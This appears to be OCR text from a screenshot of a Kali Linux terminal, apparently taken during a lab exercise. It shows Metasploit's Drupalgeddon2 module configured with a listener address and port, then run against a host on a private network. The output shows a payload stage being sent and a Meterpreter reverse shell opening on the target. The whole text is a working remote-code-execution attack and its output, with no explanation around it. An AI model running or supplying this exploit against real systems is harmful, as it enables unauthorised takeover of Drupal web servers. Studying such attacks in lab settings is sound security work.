 root@kali: /home/kali
File Actions Edit View Help
Name Current Setting Required Description
LHOST 192.168.72.135 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.72.135:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.72.155
[*] Meterpreter session 3 opened (192.168.72.135:4444 → 192.168.72.155:60731
) at 2024-08-01 11:34:11 +0800
meterpreter >